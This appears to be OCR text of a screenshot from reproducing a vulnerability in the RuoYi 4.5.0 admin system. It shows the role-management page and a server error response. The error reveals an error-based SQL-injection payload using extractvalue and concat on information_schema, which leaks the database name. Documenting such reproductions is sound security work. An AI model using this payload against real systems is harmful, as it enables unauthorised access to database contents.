 admin
在线 注销
首页
系统管理
用户管理
角色管理
菜单管理
部门管理
岗位管理
字典管理
参数设置
首页 角色管理
角色名称: 权限字符: 角色状态: 所有 创建时间: 开始时间 - 结束时间 搜索 重置
新增 修改 删除 导出
角色编号 角色名称 权限字符 显示顺序 角色状态 创建时间 操作
1 超级管理员 admin 1 2024-10-24 09:54:49 编辑 删除 更多操作
2 普通角色 common 2 2024-10-24 09:54:49 编辑 删除 更多操作
显示第 1 到第 2 条记录，总共 2 条记录
{
"msg":
"运行时异常:\r\n### Error querying database. Cause: java.sql.SQLException: XPATH syntax error: '~ruo
yi_4.5.0~'\r\n### The error may exist in file [D:\\漏洞复现\\若依\\RuoYi-4.5.0\\RuoYi-4.5.0\\ruoyi-sy
stem\\target\\classes\\mapper\\system\\SysRoleMapper.xml]\r\n### The error may involve com.ruoyi.syst
em.mapper.SysRoleMapper.selectRoleList-Inline\r\n### The error occurred while setting parameters\r\n#
## SQL: select distinct r.role_id, r.role_name, r.role_key, r.role_sort, r.data_scope, r.
status, r.del_flag, r.create_time, r.remark from sys_role r left join sys_user_role
ur on ur.role_id = r.role_id left join sys_user u on u.user_id = ur.user_id left j
oin sys_dept d on u.dept_id = d.dept_id where r.del_flag = '0' a
nd extractvalue(1,concat(0x7e,(select table_schema from information_schema.tables where table_schema=
database() limit 0,1),0x7e))\r\n### Cause: java.sql.SQLException: XPATH syntax error: '~ruoyi_4.5.0~'
\n; uncategorized SQLException; SQL state [HY000]; error code [1105]; XPATH syntax error: '~ruoyi_4.5
.0~'; nested exception is java.sql.SQLException: XPATH syntax error: '~ruoyi_4.5.0~'",
"code":500
}